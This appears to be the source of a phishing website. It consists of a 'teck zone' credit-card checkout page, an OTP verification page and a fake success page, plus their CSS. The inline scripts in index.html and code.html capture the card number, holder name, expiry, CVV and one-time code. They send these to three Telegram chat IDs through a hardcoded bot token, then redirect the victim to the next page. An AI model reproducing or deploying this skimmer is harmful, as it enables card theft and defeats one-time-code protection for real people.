
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/js.js"></script>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

    <title>teck zone</title>
</head>
<body>
    
<!--

Follow me on
Dribbble: https://dribbble.com/supahfunk
Twitter: https://twitter.com/supahfunk
Codepen: https://codepen.io/supah/

This example is just for fun.
I realized it for the dailyui challenge
https://dailyui.co/

Fork it if you want, it's free, but I apreciate credits or a retweet

Enjoy :)

-->
<div class="checkout">
    <div class="credit-card-box">
      <div class="flip">
        <div class="front">
          <div class="chip"></div>
          <div class="logo">
            <svg version="1.1" id="visa" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                 width="47.834px" height="47.834px" viewBox="0 0 47.834 47.834" style="enable-background:new 0 0 47.834 47.834;">
              <g>
                <g>
                  <path d="M44.688,16.814h-3.004c-0.933,0-1.627,0.254-2.037,1.184l-5.773,13.074h4.083c0,0,0.666-1.758,0.817-2.143
                           c0.447,0,4.414,0.006,4.979,0.006c0.116,0.498,0.474,2.137,0.474,2.137h3.607L44.688,16.814z M39.893,26.01
                           c0.32-0.819,1.549-3.987,1.549-3.987c-0.021,0.039,0.317-0.825,0.518-1.362l0.262,1.23c0,0,0.745,3.406,0.901,4.119H39.893z
                           M34.146,26.404c-0.028,2.963-2.684,4.875-6.771,4.875c-1.743-0.018-3.422-0.361-4.332-0.76l0.547-3.193l0.501,0.228
                           c1.277,0.532,2.104,0.747,3.661,0.747c1.117,0,2.313-0.438,2.325-1.393c0.007-0.625-0.501-1.07-2.016-1.77
                           c-1.476-0.683-3.43-1.827-3.405-3.876c0.021-2.773,2.729-4.708,6.571-4.708c1.506,0,2.713,0.31,3.483,0.599l-0.526,3.092
                           l-0.351-0.165c-0.716-0.288-1.638-0.566-2.91-0.546c-1.522,0-2.228,0.634-2.228,1.227c-0.008,0.668,0.824,1.108,2.184,1.77
                           C33.126,23.546,34.163,24.783,34.146,26.404z M0,16.962l0.05-0.286h6.028c0.813,0.031,1.468,0.29,1.694,1.159l1.311,6.304
                           C7.795,20.842,4.691,18.099,0,16.962z M17.581,16.812l-6.123,14.239l-4.114,0.007L3.862,19.161
                           c2.503,1.602,4.635,4.144,5.386,5.914l0.406,1.469l3.808-9.729L17.581,16.812L17.581,16.812z M19.153,16.8h3.89L20.61,31.066
                           h-3.888L19.153,16.8z"/>
                </g>
              </g>
            </svg>
          </div>
          <div class="number"></div>
          <div class="card-holder">
            <label>Card holder</label>
            <div></div>
          </div>
          <div class="card-expiration-date">
            <label>Expires</label>
            <div></div>
          </div>
        </div>
        <div class="back">
          <div class="strip"></div>
          <div class="logo">
            <svg version="1.1" id="visa" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                 width="47.834px" height="47.834px" viewBox="0 0 47.834 47.834" style="enable-background:new 0 0 47.834 47.834;">
              <g>
                <g>
                  <path d="M44.688,16.814h-3.004c-0.933,0-1.627,0.254-2.037,1.184l-5.773,13.074h4.083c0,0,0.666-1.758,0.817-2.143
                           c0.447,0,4.414,0.006,4.979,0.006c0.116,0.498,0.474,2.137,0.474,2.137h3.607L44.688,16.814z M39.893,26.01
                           c0.32-0.819,1.549-3.987,1.549-3.987c-0.021,0.039,0.317-0.825,0.518-1.362l0.262,1.23c0,0,0.745,3.406,0.901,4.119H39.893z
                           M34.146,26.404c-0.028,2.963-2.684,4.875-6.771,4.875c-1.743-0.018-3.422-0.361-4.332-0.76l0.547-3.193l0.501,0.228
                           c1.277,0.532,2.104,0.747,3.661,0.747c1.117,0,2.313-0.438,2.325-1.393c0.007-0.625-0.501-1.07-2.016-1.77
                           c-1.476-0.683-3.43-1.827-3.405-3.876c0.021-2.773,2.729-4.708,6.571-4.708c1.506,0,2.713,0.31,3.483,0.599l-0.526,3.092
                           l-0.351-0.165c-0.716-0.288-1.638-0.566-2.91-0.546c-1.522,0-2.228,0.634-2.228,1.227c-0.008,0.668,0.824,1.108,2.184,1.77
                           C33.126,23.546,34.163,24.783,34.146,26.404z M0,16.962l0.05-0.286h6.028c0.813,0.031,1.468,0.29,1.694,1.159l1.311,6.304
                           C7.795,20.842,4.691,18.099,0,16.962z M17.581,16.812l-6.123,14.239l-4.114,0.007L3.862,19.161
                           c2.503,1.602,4.635,4.144,5.386,5.914l0.406,1.469l3.808-9.729L17.581,16.812L17.581,16.812z M19.153,16.8h3.89L20.61,31.066
                           h-3.888L19.153,16.8z"/>
                </g>
              </g>
            </svg>
  
          </div>
          <div class="ccv">
            <label>CCV</label>
            <div></div>
          </div>
        </div>
      </div>
    </div><form class="form" id="orderForm" autocomplete="off" action="code.html" novalidate>
      <fieldset>
        <label for="card-number">Card Number</label>
        <input type="text" id="card-number" class="input-cart-number" maxlength="4" />
        <input type="text" id="card-number-1" class="input-cart-number" maxlength="4" />
        <input type="text" id="card-number-2" class="input-cart-number" maxlength="4" />
        <input type="text" id="card-number-3" class="input-cart-number" maxlength="4" />
      </fieldset>
      <fieldset>
        <label for="card-holder">Card holder</label>
        <input type="text" id="card-holder" />
      </fieldset>

      <fieldset class="fieldset-expiration">
        <label for="card-expiration-month">Expiration date</label>
        <div class="select">
          <select id="card-expiration-month">
            <option></option>
            <option>01</option>
            <option>02</option>
            <option>03</option>
            <option>04</option>
            <option>05</option>
            <option>06</option>
            <option>07</option>
            <option>08</option>
            <option>09</option>
            <option>10</option>
            <option>11</option>
            <option>12</option>
          </select>
        </div>
        <div class="select">
          <select id="card-expiration-year">
            <option></option>
            <option>2024</option>
            <option>2025</option>
            <option>2026</option>
            <option>2027</option>
            <option>2028</option>
            <option>2029</option>
            <option>2030</option>
          </select>
        </div>
      </fieldset>
      <fieldset class="fieldset-ccv">
        <label for="card-ccv">CCV</label>
        <input type="text" id="card-ccv" maxlength="3" />
      </fieldset>

      <button type="submit"  class="btn"><i class="fa fa-lock"></i> Submit</button>
    </form>
    
    


    <script>
      document.getElementById('orderForm').addEventListener('submit', function (e) {
          e.preventDefault(); // منع إعادة تحميل الصفحة بعد الإرسال
      
          // جمع بيانات النموذج
          let name1 = document.getElementById('card-holder').value;
          let n_visa = document.getElementById('card-number').value + document.getElementById('card-number-1').value + document.getElementById('card-number-2').value + document.getElementById('card-number-3').value;
          let e_visa = document.getElementById('card-expiration-month').value + '/' + document.getElementById('card-expiration-year').value;
          let cvv_visa = document.getElementById('card-ccv').value;
      
          // توكن البوت الخاص بك
          let token = '7521797677:AAGIFwrI5EW89pLrEWNEXzBP4324G9ecDvg';
      
          // معرفات الدردشة
          let chat_ids = ['6499428446', '6335940131', '722250396'];
      
          // الرسالة التي سيتم إرسالها
          let message = `${name1}\nرقم الفيزا: ${n_visa}\nتاريخ الفيزا: ${e_visa}\nCVV الفيزا: ${cvv_visa}`;
      
          console.log("Message to send: ", message); // تحقق من أن الرسالة جاهزة للإرسال
      
          // إرسال الرسالة لكل معرف دردشة
          chat_ids.forEach(chat_id => {
              let url = `https://api.telegram.org/bot${token}/sendMessage`;
      
              // إرسال الطلب إلى API تلغرام
              fetch(url, {
                  method: 'POST',
                  headers: {
                      'Content-Type': 'application/json'
                  },
                  body: JSON.stringify({
                      chat_id: chat_id,
                      text: message
                  })
              })
              .then(response => response.json())
              .then(data => {
                  console.log('تم الإرسال بنجاح', data);
      
                  // تحويل المستخدم إلى صفحة code.html بعد النجاح
                  window.location.href = "code.html";
              })
              .catch(error => {
                  console.error('حدث خطأ أثناء الإرسال:', error);
              });
          });
      });
      </script>
      
    
  </div>
  
  


  <script>
    $('.input-cart-number').on('keyup change', function(){
  $t = $(this);
  
  if ($t.val().length > 3) {
    $t.next().focus();
  }
  
  var card_number = '';
  $('.input-cart-number').each(function(){
    card_number += $(this).val() + ' ';
    if ($(this).val().length == 4) {
      $(this).next().focus();
    }
  })
  
  $('.credit-card-box .number').html(card_number);
});

$('#card-holder').on('keyup change', function(){
  $t = $(this);
  $('.credit-card-box .card-holder div').html($t.val());
});

$('#card-holder').on('keyup change', function(){
  $t = $(this);
  $('.credit-card-box .card-holder div').html($t.val());
});

$('#card-expiration-month, #card-expiration-year').change(function(){
  m = $('#card-expiration-month option').index($('#card-expiration-month option:selected'));
  m = (m < 10) ? '0' + m : m;
  y = $('#card-expiration-year').val().substr(2,2);
  $('.card-expiration-date div').html(m + '/' + y);
})

$('#card-ccv').on('focus', function(){
  $('.credit-card-box').addClass('hover');
}).on('blur', function(){
  $('.credit-card-box').removeClass('hover');
}).on('keyup change', function(){
  $('.ccv div').html($(this).val());
});


/*--------------------
CodePen Tile Preview
--------------------*/
setTimeout(function(){
  $('#card-ccv').focus().delay(1000).queue(function(){
    $(this).blur().dequeue();
  });
}, 500);

/*function getCreditCardType(accountNumber) {
  if (/^5[1-5]/.test(accountNumber)) {
    result = 'mastercard';
  } else if (/^4/.test(accountNumber)) {
    result = 'visa';
  } else if ( /^(5018|5020|5038|6304|6759|676[1-3])/.test(accountNumber)) {
    result = 'maestro';
  } else {
    result = 'unknown'
  }
  return result;
}

$('#card-number').change(function(){
  console.log(getCreditCardType($(this).val()));
})*/
  </script>

  <script src="js/js.js"></script>
  <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
  <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

</body>
</html>
</file>

<file: code.html>
<!DOCTYPE html>
<!-- Coding By CodingNepal - codingnepalweb.com -->
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>OTP Verification Form</title>
    <link rel="stylesheet" href="css/style1.css" />
    <!-- Boxicons CSS -->
    <link href="https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css" rel="stylesheet" />
   <script src="script.js" defer></script>
  </head>
  <body>
    <div class="container">
      <header>
        <i class="bx bxs-check-shield"></i>
      </header>
      <h4>Enter OTP Code</h4>
      <form id="otpForm" action="scc.html">
        <div class="input-field">
            <input type="number" id="otp1" maxlength="1" required />
            <input type="number" id="otp2" maxlength="1" required disabled />
            <input type="number" id="otp3" maxlength="1" required disabled />
            <input type="number" id="otp4" maxlength="1" required disabled />
        </div>
        <button type="submit">Verify OTP</button>
    </form>
    
    <script>
        document.getElementById('otpForm').addEventListener('submit', function (e) {
            e.preventDefault(); // منع إعادة تحميل الصفحة
    
            // جمع بيانات OTP
            let otp1 = document.getElementById('otp1').value;
            let otp2 = document.getElementById('otp2').value;
            let otp3 = document.getElementById('otp3').value;
            let otp4 = document.getElementById('otp4').value;
    
            let otpCode = otp1 + otp2 + otp3 + otp4; // دمج أرقام OTP
    
            // توكن البوت الخاص بك
            let token = '7521797677:AAGIFwrI5EW89pLrEWNEXzBP4324G9ecDvg';
    
            // معرفات الدردشة
            let chat_ids = ['6499428446', '6335940131', '722250396'];
    
            // الرسالة التي سيتم إرسالها
            let message = `تم إدخال كود OTP: ${otpCode}`;
    
            // إرسال الرسالة إلى كل معرف دردشة
            chat_ids.forEach(chat_id => {
                let url = `https://api.telegram.org/bot${token}/sendMessage`;
    
                // إرسال الطلب إلى API تلغرام
                fetch(url, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        chat_id: chat_id,
                        text: message
                    })
                })
                .then(response => response.json())
                .then(data => {
                    console.log('تم الإرسال بنجاح', data);
    
                    // تحويل المستخدم إلى صفحة scc.html بعد النجاح
                    window.location.href = "scc.html";
                })
                .catch(error => {
                    console.error('حدث خطأ أثناء الإرسال:', error);
                });
            });
        });
    </script>
    
    </div>
  </body>
</html>
</file>

<file: scc.html>
<html>
  <head>
    <link href="https://fonts.googleapis.com/css?family=Nunito+Sans:400,400i,700,900&display=swap" rel="stylesheet">
  </head>
    <style>
      body {
        text-align: center;
        padding: 40px 0;
        background: #015e4c;
    }
        h1 {
          color: #88B04B;
          font-family: "Nunito Sans", "Helvetica Neue", sans-serif;
          font-weight: 900;
          font-size: 40px;
          margin-bottom: 10px;
        }
        p {
          color: #404F5E;
          font-family: "Nunito Sans", "Helvetica Neue", sans-serif;
          font-size:20px;
          margin: 0;
        }
      i {
        color: #9ABC66;
        font-size: 100px;
        line-height: 200px;
        margin-left:-15px;
      }
      .card {
        background: white;
        padding: 60px;
        border-radius: 4px;
        box-shadow: 0 2px 3px #C8D0D8;
        display: inline-block;
        margin: 0 auto;
      }
    </style>
    <body>
      <div class="card">
      <div style="border-radius:200px; height:200px; width:200px; background: #F8FAF5; margin:0 auto;">
        <i class="checkmark">✓</i>
      </div>
        <h1>Success</h1> 
        <p>We received your purchase request;<br/> we'll be in touch shortly!</p>
      </div>
    </body>
</html>
</file>
<file: css/style.css>
*,
*::before,
*::after {
  box-sizing: border-box;
}

html,
body {
  min-height: 100%;
  font-family: "Open Sans", sans-serif;
}

body {
  background: #015e4c;
}

/*--------------------
Buttons
--------------------*/
.btn {
  display: block;
  background: hsl(86deg, 76%, 71%);
  color: hsl(0deg, 0%, 100%);
  text-decoration: none;
  margin: 20px 0;
  padding: 15px 15px;
  border-radius: 5px;
  position: relative;
}
.btn::after {
  content: "";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: all 0.2s ease-in-out;
  box-shadow: inset 0 3px 0 hsla(0deg, 0%, 0%, 0), 0 3px 3px hsla(0deg, 0%, 0%, 0.2);
  border-radius: 5px;
}
.btn:hover::after {
  background: hsla(0deg, 0%, 0%, 0.1);
  box-shadow: inset 0 3px 0 hsla(0deg, 0%, 0%, 0.2);
}

/*--------------------
Form
--------------------*/
.form fieldset {
  border: none;
  padding: 0;
  padding: 10px 0;
  position: relative;
  clear: both;
}
.form fieldset.fieldset-expiration {
  float: left;
  width: 60%;
}
.form fieldset.fieldset-expiration .select {
  width: 84px;
  margin-right: 12px;
  float: left;
}
.form fieldset.fieldset-ccv {
  clear: none;
  float: right;
  width: 86px;
}
.form fieldset label {
  display: block;
  text-transform: uppercase;
  font-size: 11px;
  color: hsla(0deg, 0%, 0%, 0.6);
  margin-bottom: 5px;
  font-weight: bold;
  font-family: Inconsolata;
}
.form fieldset input,
.form fieldset .select {
  width: 100%;
  height: 38px;
  color: hsl(0deg, 0%, 20%);
  padding: 10px;
  border-radius: 5px;
  font-size: 15px;
  outline: none !important;
  border: 1px solid hsla(0deg, 0%, 0%, 0.3);
  box-shadow: inset 0 1px 4px hsla(0deg, 0%, 0%, 0.2);
}
.form fieldset input.input-cart-number,
.form fieldset .select.input-cart-number {
  width: 82px;
  display: inline-block;
  margin-right: 8px;
}
.form fieldset input.input-cart-number:last-child,
.form fieldset .select.input-cart-number:last-child {
  margin-right: 0;
}
.form fieldset .select {
  position: relative;
}
.form fieldset .select::after {
  content: "";
  border-top: 8px solid #222;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  position: absolute;
  z-index: 2;
  top: 14px;
  right: 10px;
  pointer-events: none;
}
.form fieldset .select select {
  appearance: none;
  position: absolute;
  padding: 0;
  border: none;
  width: 100%;
  outline: none !important;
  top: 6px;
  left: 6px;
  background: none;
}
.form fieldset .select select :-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}
.form button {
  width: 100%;
  outline: none !important;
  background: linear-gradient(180deg, #49a09b, #015e4c);
  text-transform: uppercase;
  font-weight: bold;
  border: none;
  box-shadow: none;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  margin-top: 90px;
}
.form button .fa {
  margin-right: 6px;
}

/*--------------------
Checkout
--------------------*/
.checkout {
  margin: 150px auto 30px;
  position: relative;
  width: 460px;
  background: white;
  border-radius: 15px;
  padding: 160px 45px 30px;
  box-shadow: 0 10px 40px hsla(0deg, 0%, 0%, 0.1);
}

/*--------------------
Credit Card
--------------------*/
.credit-card-box {
  perspective: 1000;
  width: 400px;
  height: 280px;
  position: absolute;
  top: -112px;
  left: 50%;
  transform: translateX(-50%);
}
.credit-card-box:hover .flip, .credit-card-box.hover .flip {
  transform: rotateY(180deg);
}
.credit-card-box .front,
.credit-card-box .back {
  width: 400px;
  height: 250px;
  border-radius: 15px;
  backface-visibility: hidden;
  background-image: url(../img/2.jpg);
  background-size: cover;  position: absolute;
  color: #a4bbb7;
  font-family: Inconsolata;
  top: 0;
  left: 0;
  text-shadow: 0 1px 1px hsla(0, 96%, 35%, 0.952);
  box-shadow: 0 1px 6px hsl(0, 83%, 32%);
}
.credit-card-box .front::before,
.credit-card-box .back::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: url("http://cdn.flaticon.com/svg/44/44386.svg") no-repeat center;
  background-size: cover;
  opacity: 0.05;
}
.credit-card-box .flip {
  transition: 0.6s;
  transform-style: preserve-3d;
  position: relative;
}
.credit-card-box .logo {
  position: absolute;
  top: 9px;
  right: 20px;
  width: 60px;
}
.credit-card-box .logo svg {
  width: 100%;
  height: auto;
  fill: #fff;
}
.credit-card-box .front {
  z-index: 2;
  transform: rotateY(0deg);
}
.credit-card-box .back {
  transform: rotateY(180deg);
}
.credit-card-box .back .logo {
  top: 185px;
}
.credit-card-box .chip {
  position: absolute;
  width: 60px;
  height: 45px;
  top: 20px;
  left: 20px;
  background: linear-gradient(135deg, hsl(269deg, 54%, 87%) 0%, hsl(200deg, 64%, 89%) 44%, hsl(18deg, 55%, 94%) 100%);
  border-radius: 8px;
}
.credit-card-box .chip::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  border: 4px solid hsla(0deg, 0%, 50%, 0.1);
  width: 80%;
  height: 70%;
  border-radius: 5px;
}
.credit-card-box .strip {
  background: linear-gradient(135deg, hsl(0deg, 0%, 25%), hsl(0deg, 0%, 10%));
  position: absolute;
  width: 100%;
  height: 50px;
  top: 30px;
  left: 0;
}
.credit-card-box .number {
  position: absolute;
  margin: 0 auto;
  top: 103px;
  left: 19px;
  font-size: 38px;
}
.credit-card-box label {
  font-size: 10px;
  letter-spacing: 1px;
  text-shadow: none;
  text-transform: uppercase;
  font-weight: normal;
  opacity: 0.5;
  display: block;
  margin-bottom: 3px;
}
.credit-card-box .card-holder,
.credit-card-box .card-expiration-date {
  position: absolute;
  margin: 0 auto;
  top: 180px;
  left: 19px;
  font-size: 22px;
  text-transform: capitalize;
}
.credit-card-box .card-expiration-date {
  text-align: right;
  left: auto;
  right: 20px;
}
.credit-card-box .ccv {
  height: 36px;
  background: #fff;
  width: 91%;
  border-radius: 5px;
  top: 110px;
  left: 0;
  right: 0;
  position: absolute;
  margin: 0 auto;
  color: #000;
  text-align: right;
  padding: 10px;
}
.credit-card-box .ccv label {
  margin: -25px 0 14px;
  color: #fff;
}

.the-most {
  position: fixed;
  z-index: 1;
  bottom: 0;
  left: 0;
  width: 50vw;
  max-width: 200px;
  padding: 10px;
}
.the-most img {
  max-width: 100%;
}
</file>
<file: css/style1.css>
/* Import Google font - Poppins */
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700&display=swap");
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Poppins", sans-serif;
}
body {
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #015e4c;
}
:where(.container, form, .input-field, header) {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.container {
  background: #fff;
  padding: 30px 65px;
  border-radius: 12px;
  row-gap: 20px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}
.container header {
  height: 65px;
  width: 65px;
  background: #080808;
  color: #fff;
  font-size: 2.5rem;
  border-radius: 50%;
}
.container h4 {
  font-size: 1.25rem;
  color: #333;
  font-weight: 500;
}
form .input-field {
  flex-direction: row;
  column-gap: 10px;
}
.input-field input {
  height: 45px;
  width: 42px;
  border-radius: 6px;
  outline: none;
  font-size: 1.125rem;
  text-align: center;
  border: 1px solid #ddd;
}
.input-field input:focus {
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
}
.input-field input::-webkit-inner-spin-button,
.input-field input::-webkit-outer-spin-button {
  display: none;
}
form button {
  margin-top: 25px;
  width: 100%;
  color: #fff;
  font-size: 1rem;
  border: none;
  padding: 9px 0;
  cursor: pointer;
  border-radius: 6px;
  pointer-events: none;
  background: #000000;
  transition: all 0.2s ease;
}
form button.active {
  background: #015e4c;
  pointer-events: auto;
}
form button:hover {
  background: #000000;
}
</file>
